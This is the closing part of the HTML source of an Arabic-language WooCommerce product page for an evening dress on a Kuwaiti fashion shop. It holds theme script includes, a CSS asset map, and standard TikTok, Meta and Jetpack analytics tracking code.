-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"67468","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "67468" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '696c454e7b22b_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "\u0641\u0633\u062a\u0627\u0646",
    "content_category": "\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627",
    "content_ids": [
        "wol289_67468"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "ed0ce45f-9a96-4367-96d0-1c6f9e17036b"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":67468,"pn":"\u0641\u0633\u062a\u0627\u0646","pc":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627/\u0645\u0644\u0627\u0628\u0633 \u0633\u0647\u0631\u0629/\u0645\u0644\u0627\u0628\u0633 \u0646\u0633\u0627\u0626\u064a\u0629/\u0641\u0633\u0627\u062a\u064a\u0646","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0641\u0633\u0627\u062a\u064a\u0646","\u0645\u0644\u0627\u0628\u0633 \u0633\u0647\u0631\u0629","\u0641\u0633\u062a\u0627\u0646"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 05:28:31 -->